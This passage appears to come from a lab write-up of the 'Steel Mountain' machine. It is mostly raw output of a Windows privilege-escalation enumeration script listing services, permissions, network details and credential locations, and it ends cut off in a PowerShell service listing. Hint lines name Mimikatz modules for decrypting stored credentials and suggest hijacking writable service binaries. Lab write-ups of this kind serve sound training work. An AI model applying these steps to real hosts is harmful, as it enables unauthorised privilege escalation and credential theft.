csrss.exe 496 N/A
csrss.exe 548 N/A
wininit.exe 576 N/A
winlogon.exe 584 N/A
services.exe 644 N/A
lsass.exe 652 SamSs
svchost.exe 708 BrokerInfrastructure, DcomLaunch, LSM,
PlugPlay, Power, SystemEventsBroker
svchost.exe 736 RpcEptMapper, RpcSs
ASCService.exe 836 AdvancedSystemCareService9
dwm.exe 844 N/A
svchost.exe 948 Dhcp, EventLog, lmhosts, Wcmsvc
svchost.exe 1000 CertPropSvc, DsmSvc, gpsvc, IKEEXT,
iphlpsvc, LanmanServer, ProfSvc, Schedule,
SENS, SessionEnv, ShellHWDetection, Themes,
Winmgmt
svchost.exe 56 EventSystem, FontCache, netprofm, nsi,
W32Time, WinHttpAutoProxySvc
svchost.exe 540 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc, WinRM
svchost.exe 1056 BFE, DPS, MpsSvc
spoolsv.exe 1204 Spooler
amazon-ssm-agent.exe 1232 AmazonSSMAgent
svchost.exe 1300 AppHostSvc
LiteAgent.exe 1324 AWSLiteAgent
LiveUpdate.exe 1444 LiveUpdateSvc
svchost.exe 1496 TrkWks, UALSVC, UmRdpService
svchost.exe 1516 W3SVC, WAS
wlms.exe 1560 WLMS
Ec2Config.exe 1700 Ec2Config
sppsvc.exe 1976 sppsvc
svchost.exe 2020 TermService
svchost.exe 1156 PolicyAgent
vds.exe 1164 vds
WmiPrvSE.exe 2424 N/A
taskhostex.exe 2664 N/A
explorer.exe 2736 N/A
SppExtComObj.Exe 1868 N/A
hfs.exe 2152 N/A
msdtc.exe 3956 MSDTC
nc.exe 2672 N/A
conhost.exe 616 N/A
cmd.exe 3936 N/A
WmiPrvSE.exe 3480 N/A
WmiPrvSE.exe 2868 N/A
TrustedInstaller.exe 3724 TrustedInstaller
TiWorker.exe 3732 N/A
tasklist.exe 2608 N/A
[i] Checking file permissions of running processes (File backdooring - maybe the same files start automatically when Administrator logs in)
C:\Windows\Explorer.EXE NT SERVICE\TrustedInstaller:(F)
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hfs.exe NT AUTHORITY\SYSTEM:(F)
STEELMOUNTAIN\bill:(F)
C:\Users\Public\nc.exe BUILTIN\Administrators:(I)(F)
STEELMOUNTAIN\bill:(I)(F)
C:\Windows\SysWOW64\cmd.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\cmd.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\Wbem\WMIC.exe NT SERVICE\TrustedInstaller:(F)
[i] Checking directory permissions of running processes (DLL injection)
C:\Windows\ NT SERVICE\TrustedInstaller:(F)
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
STEELMOUNTAIN\bill:(OI)(CI)(F)
C:\Users\Public\ BUILTIN\Administrators:(OI)(CI)(F)
C:\Windows\SysWOW64\ NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\ NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\wbem\ NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\ NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\ NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWOW64\ NT SERVICE\TrustedInstaller:(F)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] RUN AT STARTUP <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check if you can modify any binary that is going to be executed by admin or if you can impersonate a not found binary
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] AlwaysInstallElevated? <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] If '1' then you can install a .msi file with admin privileges ;)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] NETWORK <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT SHARES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
The command completed successfully.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] INTERFACES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Windows IP Configuration
Host Name . . . . . . . . . . . . : steelmountain
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : eu-west-1.ec2-utilities.amazonaws.com
eu-west-1.compute.internal
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : AWS PV Network Device #0
Physical Address. . . . . . . . . : 02-99-D1-4B-82-FC
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::841b:4ca5:ba80:80a3%14(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.247.243(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Lease Obtained. . . . . . . . . . : Friday, June 5, 2020 11:03:18 PM
Lease Expires . . . . . . . . . . : Saturday, June 6, 2020 12:03:18 AM
Default Gateway . . . . . . . . . : 10.10.0.1
DHCP Server . . . . . . . . . . . : 10.10.0.1
DHCPv6 IAID . . . . . . . . . . . : 335944513
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-20-00-54-08-00-27-EA-60-57
DNS Servers . . . . . . . . . . . : 10.0.0.2
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] USED PORTS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check for services restricted from the outside
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2020
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 2152
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 576
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 948
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 1000
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 1204
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 652
TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING 644
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING 1156
TCP 10.10.247.243:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 736
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 2020
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 576
TCP [::]:49153 [::]:0 LISTENING 948
TCP [::]:49154 [::]:0 LISTENING 1000
TCP [::]:49155 [::]:0 LISTENING 1204
TCP [::]:49159 [::]:0 LISTENING 652
TCP [::]:49161 [::]:0 LISTENING 644
TCP [::]:49162 [::]:0 LISTENING 1156
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] FIREWALL <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Firewall status:
-------------------------------------------------------------------
Profile = Standard
Operational mode = Disable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Group policy version = Windows Firewall
Remote admin mode = Disable
Ports currently open on all network interfaces:
Port Protocol Version Program
-------------------------------------------------------------------
No ports are currently open on all network interfaces.
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Service configuration for Domain profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No Remote Desktop
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Domain profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Disable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Service configuration for Standard profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No Remote Desktop
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Standard profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Log configuration:
-------------------------------------------------------------------
File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ARP <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Interface: 10.10.247.243 --- 0xe
Internet Address Physical Address Type
10.10.0.1 02-c8-85-b5-5a-aa dynamic
10.10.255.255 ff-ff-ff-ff-ff-ff static
169.254.169.254 02-c8-85-b5-5a-aa dynamic
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ROUTES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
===========================================================================
Interface List
14...02 99 d1 4b 82 fc ......AWS PV Network Device #0
1...........................Software Loopback Interface 1
24...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 10.10.0.1 10.10.247.243 10
10.10.0.0 255.255.0.0 On-link 10.10.247.243 266
10.10.247.243 255.255.255.255 On-link 10.10.247.243 266
10.10.255.255 255.255.255.255 On-link 10.10.247.243 266
127.0.0.0 255.0.0.0 On-link 127.0.0.1 306
127.0.0.1 255.255.255.255 On-link 127.0.0.1 306
127.255.255.255 255.255.255.255 On-link 127.0.0.1 306
169.254.169.123 255.255.255.255 10.10.0.1 10.10.247.243 10
169.254.169.249 255.255.255.255 10.10.0.1 10.10.247.243 10
169.254.169.250 255.255.255.255 10.10.0.1 10.10.247.243 10
169.254.169.251 255.255.255.255 10.10.0.1 10.10.247.243 10
169.254.169.253 255.255.255.255 10.10.0.1 10.10.247.243 10
169.254.169.254 255.255.255.255 10.10.0.1 10.10.247.243 10
224.0.0.0 240.0.0.0 On-link 127.0.0.1 306
224.0.0.0 240.0.0.0 On-link 10.10.247.243 266
255.255.255.255 255.255.255.255 On-link 127.0.0.1 306
255.255.255.255 255.255.255.255 On-link 10.10.247.243 266
===========================================================================
Persistent Routes:
None
IPv6 Route Table
===========================================================================
Active Routes:
If Metric Network Destination Gateway
1 306 ::1/128 On-link
14 266 fe80::/64 On-link
14 266 fe80::841b:4ca5:ba80:80a3/128
On-link
1 306 ff00::/8 On-link
14 266 ff00::/8 On-link
===========================================================================
Persistent Routes:
None
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Hosts file <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CACHE DNS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WIFI <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
The system cannot find the file specified.
The following command was not found: wlan show profile.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_->[*] BASIC USER INFO <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check if you are inside the Administrators group or if you have enabled any token that can be use to escalate privileges like SeImpersonatePrivilege, SeAssignPrimaryPrivilege, SeTcbPrivilege, SeBackupPrivilege, SeRestorePrivilege, SeCreateTokenPrivilege, SeLoadDriverPrivilege, SeTakeOwnershipPrivilege, SeDebbugPrivilege
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT USER <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
User name bill
Full Name Bill Harper
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/26/2019 11:26:45 PM
Password expires Never
Password changeable 9/26/2019 11:26:45 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/5/2020 11:03:34 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
The request will be processed at a domain controller for domain WORKGROUP.
USER INFORMATION
----------------
User Name SID
================== ==============================================
steelmountain\bill S-1-5-21-3029548963-3893655183-1231094572-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] USERS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
User accounts for \\STEELMOUNTAIN
-------------------------------------------------------------------------------
Administrator bill Guest
The command completed successfully.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] GROUPS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Aliases for \\STEELMOUNTAIN
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Users
*WinRMRemoteWMIUsers__
The command completed successfully.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ADMINISTRATORS GROUPS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT LOGGED USERS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>bill console 1 Active none 6/5/2020 11:03 PM
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Kerberos Tickets <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Current LogonId is 0:0x29129
Cached Tickets: (0)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT CLIPBOARD <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Any password inside the clipboard?
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] SERVICES VULNERABILITIES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] SERVICE BINARY PERMISSIONS WITH WMIC + ICACLS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe STEELMOUNTAIN\bill:(I)(RX,W)
C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Amazon\XenTools\LiteAgent.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe STEELMOUNTAIN\bill:(I)(RX,W)
C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe STEELMOUNTAIN\bill:(I)(RX,W)
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\SysWow64\perfhost.exe NT SERVICE\TrustedInstaller:(F)
C:\Windows\PSSDNSVC.EXE NT AUTHORITY\SYSTEM:(I)(F)
C:\Windows\servicing\TrustedInstaller.exe NT SERVICE\TrustedInstaller:(F)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CHECK IF YOU CAN MODIFY ANY SERVICE REGISTRY <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] UNQUOTED SERVICE PATHS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] When the path is not quoted (ex: C:\Program files\soft\new folder\exec.exe) Windows will try to execute first 'C:\Progam.exe', then 'C:\Program Files\soft\new.exe' and finally 'C:\Program Files\soft\new folder\exec.exe'. Try to create 'C:\Program Files\soft\new.exe'
[i] The permissions are also checked and filtered using icacls
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
AdvancedSystemCareService9
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
Invalid parameter "Files"
AWSLiteAgent
C:\Program Files\Amazon\XenTools\LiteAgent.exe
Invalid parameter "Files\Amazon\XenTools\LiteAgent.exe"
IObitUnSvr
C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
Invalid parameter "Files"
LiveUpdateSvc
C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
Invalid parameter "Files"
NetTcpPortSharing
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe NT SERVICE\TrustedInstaller:(F)
PerfHost
C:\Windows\SysWow64\perfhost.exe
C:\Windows\SysWow64\perfhost.exe NT SERVICE\TrustedInstaller:(F)
PsShutdownSvc
C:\Windows\PSSDNSVC.EXE
C:\Windows\PSSDNSVC.EXE NT AUTHORITY\SYSTEM:(I)(F)
TrustedInstaller
C:\Windows\servicing\TrustedInstaller.exe
C:\Windows\servicing\TrustedInstaller.exe NT SERVICE\TrustedInstaller:(F)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] DLL HIJACKING in PATHenv variable <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] CREDENTIALS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WINDOWS VAULT <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windows-vault
Currently stored credentials:
Target: LegacyGeneric:target=STEELMOUNTAIN\bill
Type: Generic
User: STEELMOUNTAIN\bill
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DPAPI MASTER KEYS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
Directory: C:\Users\bill\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s 9/26/2019 11:29 PM S-1-5-21-3029548963-3893655183-123
1094572-1001
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DPAPI MASTER KEYS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Use the Mimikatz 'dpapi::cred' module with appropriate /masterkey to decrypt
[i] You can also extract many DPAPI masterkeys from memory with the Mimikatz 'sekurlsa::dpapi' module
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
Looking inside C:\Users\bill\AppData\Roaming\Microsoft\Credentials\
16E038FE7CEF476A77403E8E0EE760B8
Looking inside C:\Users\bill\AppData\Local\Microsoft\Credentials\
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Unattended files <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] SAM
'SYSTEM' is not recognized as an internal or external command,
operable program or batch file.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] McAffe SiteList.xml <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
File Not Found
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
File Not Found
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
File Not Found
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
File Not Found
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] GPP Password <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
The system cannot find the path specified.
File Not Found
The system cannot find the path specified.
File Not Found
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Cloud Creds <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
File Not Found
File Not Found
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] AppCmd <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
C:\Windows\system32\inetsrv\appcmd.exe exists.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Files an registry that may contain credentials <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Searching specific files that may contains credentials.
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Looking inside HKCU\Software\ORL\WinVNC3\Password
Looking inside HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4/password
Looking inside HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon
DefaultDomainName REG_SZ
DefaultUserName REG_SZ
Looking inside HKLM\SYSTEM\CurrentControlSet\Services\SNMP
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\ExtensionAgents
W3SVC REG_SZ Software\Microsoft\W3SVC\CurrentVersion
Looking inside HKCU\Software\TightVNC\Server
Looking inside HKCU\Software\SimonTatham\PuTTY\Sessions
Looking inside HKCU\Software\OpenSSH\Agent\Keys
C:\Windows\Panther\setupinfo
C:\Windows\System32\inetsrv\appcmd.exe
C:\Windows\SysWOW64\inetsrv\appcmd.exe
C:\Windows\WinSxS\amd64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_64e8a179c6f2a167\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_824aabe06aee1705\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_microsoft-windows-d..rvices-domain-files_31bf3856ad364e35_6.3.9600.16384_none_8bc96e4517571480\ntds.dit
C:\Windows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_01a7d2cf88c95dc0\appcmd.exe
C:\Windows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_01dac51388a3a832\appcmd.exe
C:\Windows\WinSxS\amd64_microsoft-windows-webenroll.resources_31bf3856ad364e35_6.3.9600.16384_en-us_7427d216367d8d3f\certnew.cer
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6f3d4bcbfb536362\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c9f56329f4ed900\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_0bfc7d21bd2a1fbb\appcmd.exe
C:\Windows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_0c2f6f65bd046a2d\appcmd.exe
File Not Found
C:\>
We could have used powershell to list the services, as follows:
C:\>powershell -c Get-Service powershell -c Get-Service Status Name DisplayName ------ ---- ----------- Running AdvancedSystemC... Advanced SystemCare Service 9 Stopped AeLookupSvc Application Experience Stopped ALG Application Layer Gateway Service Running AmazonSSMAgent Amazon SSM Agent Running AppHostSvc Application Host Helper Service Stopped AppIDSvc Application Identity Stopped Appinfo Application Information Stopped AppMgmt Application Management Stopped AppReadiness App Readiness Stopped AppXSvc AppX Deployment Service (AppXSVC) Stopped AudioEndpointBu... Windows Audio Endpoint Builder Stopped Audiosrv Windows Audio Running AWSLiteAgent AWS Lite Guest Agent Running BFE Base Filtering Engine Stopped BITS Background Intelligent Transfer Ser... Running BrokerInfrastru... Background Tasks Infrastructure Ser... Stopped Browser Computer Browser Running CertPropSvc Certificate Propagation Stopped COMSysApp COM+ System Application Running CryptSvc Cryptographic Services Running DcomLaunch DCOM Server Process Launcher Stopped defragsvc Optimize drives Stopped DeviceAssociati... Device Association Service Stopped DeviceInstall Device Install Service Running Dhcp DHCP Client Running Dnscache DNS Client Stopped dot3svc Wired AutoConfig Running DPS Diagnostic Policy Service Running DsmSvc Device Setup Manager Stopped Eaphost Extensible Authentication Protocol Running Ec2Config Ec2Config Stopped EFS Encrypting File System (EFS) Running EventLog Windows Event Log Running EventSystem COM+ Event System Stopped fdPHost Function Discovery Provider Host Stopped FDResPub Function Discovery Resource Publica... Running FontCache Windows Font Cache Service Running gpsvc Group Policy Client Stopped hidserv Human Interface Device Service Stopped hkmsvc Health Key and Certificate Management Stopped IEEtwCollectorS... Internet Explorer ETW Collector Ser... Running IKEEXT IKE and AuthIP IPsec Keying Modules Stopped IObitUnSvr IObit Uninstaller Service Running iphlpsvc IP Helper Stopped KeyIso CNG Key Isolation Stopped KPSSVC KDC Proxy Server service (KPS) Stopped KtmRm KtmRm for Distributed Transaction C... Running LanmanServer Server Running LanmanWorkstation Workstation Running LiveUpdateSvc LiveUpdate Stopped lltdsvc Link-Layer Topology Discovery Mapper Running lmhosts TCP/IP NetBIOS Helper Running LSM Local Session Manager Stopped MMCSS Multimedia Class Scheduler Running MpsSvc Windows Firewall Running MSDTC Distributed Transaction Coordinator Stopped MSiSCSI Microsoft iSCSI Initiator Service Stopped msiserver Windows Installer Stopped napagent Network Access Protection Agent Stopped NcaSvc Network Connectivity Assistant Stopped Netlogon Netlogon Stopped Netman Network Connections Running netprofm Network List Service Stopped NetTcpPortSharing Net.Tcp Port Sharing Service Running NlaSvc Network Location Awareness Running nsi Network Store Interface Service Stopped PerfHost Performance Counter DLL Host Stopped pla Performance Logs & Alerts Running PlugPlay Plug and Play Running PolicyAgent IPsec Policy Agent Running Power Power Stopped PrintNotify Printer Extensions and Notifications Running ProfSvc User Profile Service Stopped PsShutdownSvc PsShutdown Stopped RasAuto Remote Access Auto Connection Manager Stopped RasMan Remote 